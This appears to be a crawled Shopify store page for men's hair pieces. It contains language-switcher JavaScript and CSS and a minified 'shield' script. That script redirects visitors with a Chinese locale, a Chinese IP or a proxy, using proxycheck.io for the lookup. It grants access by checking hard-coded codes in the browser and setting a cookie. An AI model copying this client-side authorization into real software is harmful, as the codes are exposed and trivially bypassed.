        if(lyForceOff !== 'true' && langify.locale.languages.length > 1) {
          switcherElements[i].classList.remove('ly-hide');
        }
        if(switcherElements[i].classList.contains('ly-custom') && (document.getElementById('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint')) || document.getElementsByClassName('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint')).length )) {
          var targets = Array.from(document.getElementsByClassName('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint')));
          var target = document.getElementById('ly-custom-'+switcherElements[i].getAttribute('data-breakpoint'));  
          if(target) targets.push(target);
          for(c = 0; c < targets.length; c++) {
            var clone = switcherElements[i].cloneNode(true);
            targets[c].innerHTML = clone.outerHTML;
          }
          switcherElements[i].classList.add('ly-hide');
        }
      }
      var links = document.getElementsByClassName('ly-languages-switcher-link');
      for(l = 0; l < links.length; l++) {
        links[l].setAttribute('href', links[l].getAttribute('href') + window.location.search);
        links[l].addEventListener('click', function(event) {
          langify.helper.setCookie('ly-lang-selected', this.getAttribute('data-ly-code'), 365);
          //event.preventDefault();
          //langify.helper.saveLanguage(this.getAttribute('data-ly-code'), this.getAttribute('href'))
        });
      }
      document.addEventListener('DOMContentLoaded',function(){
        if(lyForceOff == 'true') {
          document.getElementById('preview-bar-iframe').classList.add('ly-hide');
        }
      });

      // Native select event handling
      var languageUrls = [];languageUrls['en'] = '/';var nativeLangifySelects = document.getElementsByClassName('ly-native-select');
      for(var i = 0; i < nativeLangifySelects.length; i++) {
        nativeLangifySelects[i].onchange = function () {
          var selectedLanguageCode = this[this.selectedIndex].getAttribute('key');
          var rootUrl = languageUrls[selectedLanguageCode];
          if(rootUrl) {
            if(rootUrl == '/') {rootUrl = '';}
            
            
            var finalUrl = rootUrl + "\/collections\/monofilament-systems\/products\/mw1-stock-mono-hair-pieces-men";
            if(finalUrl == '') {finalUrl = '/';}
            langify.helper.setCookie('ly-lang-selected', selectedLanguageCode, 365);
            window.location.replace(finalUrl+window.location.search);
          }
        }
      }
    	
      // Initial cart.attributes update
      ShopifyAPI.getCart(function (cart) {
        var currentLanguage = "en";
        if(!cart.attributes.language || cart.attributes.language != currentLanguage) {
          ShopifyAPI.updateCartAttributes({'language': currentLanguage}, function(data){});
      	}
      });

      if(langify.locale.languages.length === 1) {
        console.info(`%c LANGIFY INFO:\n`, 'font-weight: bold;', 'All languages are disabled! There must be at least one active language in order that the languages switcher is displayed.')
      }
    }
  };

  langify.currency = langify.currency || {
    getHasSelectedCurrency: function() {return '' == 'true';},
    getCurrencyForLanguage: function(language) {var languageToCurrencies = [];return languageToCurrencies[language];},
    getCurrencySwitcher: function() {var currencySwitcher = $('#currencies');if(currencySwitcher.length) {return currencySwitcher;} else {return null;}},
    init: function() {
      if(!langify.currency.getHasSelectedCurrency()) {
        
        
  	  }
    }
  };

  langify.core = langify.core || {
    onComplete: function() {
      var root_url = langify.locale.root_url != '/' ? langify.locale.root_url : '';
      ShopifyAPI.attributeToString = function(attribute) {if((typeof attribute) !== 'string') {attribute += '';if(attribute === 'undefined') {attribute = '';}}return jQuery.trim(attribute);};
      ShopifyAPI.getCart = function(callback) {jQuery.getJSON(root_url+'/cart.js', function (cart, textStatus) {if((typeof callback) === 'function') {callback(cart);}});};
      ShopifyAPI.updateCartNote = function(note, callback) {var params = {type: 'POST',url: root_url+'/cart/update.js',data: 'note=' + this.attributeToString(note),dataType: 'json',success: function(cart) {if((typeof callback) === 'function') {callback(cart);}},error: this.onError};jQuery.ajax(params);};
      ShopifyAPI.updateCartAttributes = function(attributes, callback) {var data = '';var that = this;if(jQuery.isArray(attributes)) {jQuery.each(attributes, function(indexInArray, valueOfElement) {var key = that.attributeToString(valueOfElement.key);if (key !== '') {data += 'attributes[' + key + ']=' + that.attributeToString(valueOfElement.value) + '&';}});} else if ((typeof attributes === 'object') && attributes !== null) {jQuery.each(attributes, function(key, value) {data += 'attributes[' + that.attributeToString(key) + ']=' + that.attributeToString(value) + '&';});}var params = {type: 'POST',url: root_url+'/cart/update.js',data: data,dataType: 'json',success: function(cart) {if((typeof callback) === 'function') {callback(cart);}},error: this.onError};jQuery.ajax(params);};
      ShopifyAPI.onError = function(XMLHttpRequest, textStatus) {};

      //langify.translator.init();
      langify.switcher.init();
      langify.currency.init();
    },

    init: function() {
      if(typeof jQuery === 'undefined') {
        langify.loader.loadScript('//cdn.jsdelivr.net/jquery/1.9.1/jquery.min.js', function() {
          langify.jquery = $;
          langify.core.onComplete();
        });
      } else if(langify.tools.compareJQueryVersion(jQuery.fn.jquery, '1.7.0') <= 0) {
        langify.loader.loadScript('//cdn.jsdelivr.net/jquery/1.9.1/jquery.min.js', function() {
          langify.jquery = jQuery.noConflict(true);
          langify.core.onComplete();
        });
      } else {
        langify.jquery = $;
        langify.core.onComplete();
      }
    }
  };

  !function(e,t){typeof module!="undefined"?module.exports=t():typeof define=="function"&&typeof define.amd=="object"?define(t):this[e]=t()}("domready",function(){var e=[],t,n=typeof document=="object"&&document,r=n&&n.documentElement.doScroll,i="DOMContentLoaded",s=n&&(r?/^loaded|^c/:/^loaded|^i|^c/).test(n.readyState);return!s&&n&&n.addEventListener(i,t=function(){n.removeEventListener(i,t),s=1;while(t=e.shift())t()}),function(t){s?setTimeout(t,0):e.push(t)}})
  try { domready(langify.core.init); }
  catch(error) { langify.core.init(); }
</script>




  

  

    

    
        
        <div data-dropup="true" data-breakpoint="0" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme ly-is-dropup fixed bottom_right ly-breakpoint-1 ly-hide" style="margin: 0px 0px">
          <span class="ly-custom-dropdown-current">
            <i class="ly-icon ly-flag-icon ly-flag-icon-en"></i>
            <span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">
              
              English
              
            </span>
            <span class="ly-custom-dropdown-current-inner ly-arrow-up ly-arrow-black"></span>
          </span>
          <ul class="ly-custom-dropdown-list ly-is-open ly-bright-theme">
            
              
            
          </ul>
        </div>
      
  

  

  

    

    
        
        <div data-dropup="false" data-breakpoint="1000" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme fixed top_left ly-breakpoint-2 ly-hide" style="margin: 0px 0px">
          <span class="ly-custom-dropdown-current">
            <i class="ly-icon ly-flag-icon ly-flag-icon-en"></i>
            <span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">
              
              English
              
            </span>
            <span class="ly-custom-dropdown-current-inner ly-arrow-down ly-arrow-black"></span>
          </span>
          <ul class="ly-custom-dropdown-list ly-is-open ly-bright-theme">
            
              
            
          </ul>
        </div>
      
  



<style>

      .ly-languages-switcher.ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-languages-switcher.ly-breakpoint-1 { display: inline-block; }
      }
      .ly-languages-switcher.ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-languages-switcher.ly-breakpoint-2 { display: inline-block; }
      }

    .ly-flag-icon-en {
      background-image: url('//bekinghair.com/cdn/shop/t/2/assets/ly-icon-en.svg?v=168749326791323067301590459693');
    }.ly-flag-icon {
    background-size: contain;
    background-position: 50%;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    width: 1.33333333em;
    line-height: 1em;
  }
  .ly-flag-icon:before {
    content: '';
    display: inline-block;
  }
  .ly-languages-switcher {
    white-space: nowrap;
  }
  .ly-languages-switcher.fixed { 
    position: fixed;
    z-index: 1000;
  }
  .ly-languages-switcher.absolute { 
    position: absolute;
    z-index: 1000;
  }
  .ly-languages-switcher.fixed.top_left, 
  .ly-languages-switcher.absolute.top_left {
    top: 0;
    left: 0;
  }
  .ly-languages-switcher.fixed.top_right,
  .ly-languages-switcher.absolute.top_right {
    top: 0;
    right: 0;
  }
  .ly-languages-switcher.fixed.bottom_left,
  .ly-languages-switcher.absolute.bottom_left {
    bottom: 0;
    left: 0;
  }
  .ly-languages-switcher.fixed.bottom_right,
  .ly-languages-switcher.absolute.bottom_right {
    bottom: 0;
    right: 0;
  }
  .ly-languages-switcher-link {
    margin: 0 5px;
    cursor: pointer;
    white-space: nowrap;
  }
  .ly-languages-switcher-link,
  .ly-languages-switcher-link:hover {
    color: #ffffff;
  }
  .ly-bright-theme .ly-languages-switcher-link,
  .ly-bright-theme .ly-languages-switcher-link:hover {
    color: #000000;
  }
  .ly-icon {
    margin-right: 5px;
  }
  
  .ly-arrow-white  {
    background:url([data-uri]) no-repeat top left;
    display: inline-block;
    height: 16px;
    width: 16px;
    position: relative;
    -webkit-transition: transform 0.25s;
    -moz-transition: transform 0.25s;
    transition: transform 0.25s;
  }
  .ly-arrow-black {
    background:url([data-uri]) no-repeat top left;
    display: inline-block;
    height: 16px;
    width: 16px;
    position: relative;
    -webkit-transition: transform 0.25s;
    -moz-transition: transform 0.25s;
    transition: transform 0.25s;
  }
  .ly-custom-dropdown-switcher {
    text-align: left;
    display: inline-block;
    color: #ffffff;
    padding: 5px 10px 5px 10px;
    background: #000000;
    position: relative;
    user-select: none;
    cursor: pointer;
  }
  .ly-custom-dropdown-switcher.ly-bright-theme {
    background: #ffffff;
    color: #000000;
  }
  .ly-custom-dropdown-current {
    display: block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner {
    display: inline-block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner-image {
    margin-right: 10px;
  }
  .ly-custom-dropdown-current-inner-text {
    margin-right: 10px;
  }
  .ly-custom-dropdown-list {
    display: none !important;
    list-style: none;
    position: absolute;
    left: 0;
    padding: inherit !important;
    margin: 0;
    background: #000000;
    z-index: 99999;
    text-align: left;
    width: 100%;
  }
  .ly-bright-theme .ly-custom-dropdown-list {
    background: #ffffff;
    color: #000000;
  }
  .ly-custom-dropdown-list-element {
    color: inherit !important;
    display: block;
  }
  .ly-custom-dropdown-list > li {
    margin: 0;
    display: block;
  }
  .ly-custom-dropdown-list-element-left {
    margin-right: 10px;
  }
  .ly-custom-dropdown-list-element-right {
    text-align: left;
  }
  .ly-custom-dropdown-list-element-left,
  .ly-custom-dropdown-list-element-right {
    vertical-align: middle;
  }
  .ly-custom-dropdown-switcher .ly-languages-switcher-link {
    margin: 0;
  }
  .ly-languages-switcher-dropdown {
    display: inline-block;
  }
  .ly-languages-links-switcher {
    display: inline-block;
  }
  .ly-languages-links-switcher > .ly-languages-link {
    margin-right: 10px;
    padding: inherit !important;
    color: inherit !important;
  }
  .ly-custom-dropdown-list-element {
    padding: inherit !important;
    text-decoration: none;
  }
  .ly-is-uppercase {
    text-transform: uppercase;
  }
  .ly-bright-theme {
    color: #000000;
  }
  .ly-is-transparent.ly-custom-dropdown-switcher,
  .ly-is-transparent.ly-custom-dropdown-switcher .ly-custom-dropdown-list {
    background: transparent !important;
  }
  .ly-arrow-up {
    transform: rotateZ(180deg);
  }
  
  .ly-is-open .ly-custom-dropdown-list {
    display: inline-block !important;
  }
  .ly-is-open .ly-arrow-white,
  .ly-is-open .ly-arrow-black {
    transform: rotate(180deg);
  }
  .ly-is-open .ly-arrow-white.ly-arrow-up,
  .ly-is-open .ly-arrow-black.ly-arrow-up {
    transform: rotate(360deg);
  }
  
  .ly-is-dropup .ly-custom-dropdown-list {
    bottom: 100%;
  }
  .ly-hide {
    display: none !important;
  }
  body.ly-force-off #preview-bar-iframe,
  body.ly-force-off .ly-languages-switcher {
    display: none !important;
  }
</style>




</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://bekinghair.com/cdn/shop/t/2/assets/custom.js?v=165768594557930977181595472743
body_size: -661
content:
//# sourceMappingURL=/cdn/shop/t/2/assets/custom.js.map?v=165768594557930977181595472743


--- FILE ---
content_type: text/javascript
request_url: https://bekinghair.com/cdn/shop/t/2/assets/cus-shield.js?v=67308639616968613081612603355
body_size: -47
content:
var AUTHORIZE_ADMIN="\xA2\x92bcdcb",AUTHORIZE_STAFF="\xA2\x92bcdcb",AUTHORIZE_SNAP="\xA2\x92bcdcb";function encrypt(text){for(var output="",i=1;i<text.length;i++)output+=String.fromCharCode(text.charCodeAt(i)+text.charCodeAt(i-1));return output}function authorize(CODE){CODE==AUTHORIZE_ADMIN?setCookie("AUTHORIZE","ADMIN",30):CODE==AUTHORIZE_STAFF?setCookie("AUTHORIZE","STAFF",15):CODE==AUTHORIZE_SNAP?setCookie("AUTHORIZE","SNAP",1):removeCookie("AUTHORIZE")}function getReferer(){return document.referrer?document.referrer:""}function getUrl(){return window.location.href}function isUrl(){var url=getUrl();return url.indexOf("authorization")==-1}function isAuthorize(){var authorize2=getCookie("AUTHORIZE");return authorize2==""}function isLanguage(){var language=(navigator.browserLanguage||navigator.language).toLowerCase();return language=="zh-cn"?(setCookie("shieldzh","zh",365),!0):!1}function isProxy(){$.getJSON("//proxycheck.io/v2/?key=public-856571-fg2uf2-715344&vpn=1&asn=1",function(json){if(json.status=="warning"||json.status=="ok"){json[json.ip].country=="China"&&setCookie("shieldcn","cn",365),json[json.ip].proxy=="yes"&&setCookie("shieldps","ps",365);var url=isUrl();(json[json.ip].proxy=="yes"||json[json.ip].country=="China")&&(window.location.href="/pages/authorization")}})}function shield(){var url=isUrl(),language=isLanguage(),authorize2=isAuthorize(),shieldzh=setCookie("shieldzh"),shieldcn=getCookie("shieldcn"),shieldps=setCookie("shieldps");if(authorize2&&url){if(language||shieldzh||shieldcn||shieldps){window.location.href="/pages/authorization";return}isProxy()}}
//# sourceMappingURL=/cdn/shop/t/2/assets/cus-shield.js.map?v=67308639616968613081612603355
